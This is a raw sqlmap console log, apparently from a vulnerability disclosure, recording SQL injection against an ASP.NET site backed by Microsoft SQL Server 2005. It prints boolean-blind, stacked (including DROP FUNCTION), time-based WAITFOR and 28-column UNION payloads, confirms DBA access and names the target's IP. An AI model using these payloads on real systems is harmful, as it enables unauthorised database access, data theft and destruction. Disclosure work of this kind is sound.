 sqlmap
Parameter: id (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: id=1';IF(5439=5439) SELECT 5439 ELSE DROP FUNCTION hplB--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1';WAITFOR DELAY '0:0:30'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: id=1' WAITFOR DELAY '0:0:30'--
Type: UNION query
Title: Generic UNION query (NULL) - 28 columns
Payload: id=1' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(113)+CHAR(106)+CHAR(113)
+CHAR(98)+CHAR(86)+CHAR(109)+CHAR(100)+CHAR(65)+CHAR(122)+CHAR(84)+CHAR(113)+CHAR(104)+CHAR(116)+CHA
R(113)+CHAR(107)+CHAR(120)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[11:45:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:45:12] [INFO] testing if current user is DBA
[11:45:12] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[11:45:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[11:45:12] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\222.213.237.234'
[*] shutting down at 11:45:12
C:\Python27\sqlmap>
C:\Python27\sqlmap>
www.wooyun.org